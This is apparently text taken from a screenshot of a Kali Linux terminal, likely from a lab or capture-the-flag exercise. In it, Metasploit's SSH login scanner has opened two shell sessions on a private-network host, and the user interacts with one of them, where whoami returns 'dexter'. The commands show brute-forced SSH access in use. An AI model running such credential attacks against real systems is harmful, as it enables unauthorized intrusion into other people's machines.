 kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.88.3:44209 -> 192.168.88.7:22 (192.168.88.7)
2 shell linux SSH kali @ 192.168.88.3:38285 -> 192.168.88.7:22 (192.168.88.7)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
dexter
^Z
Background session 1? [y/N] y
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI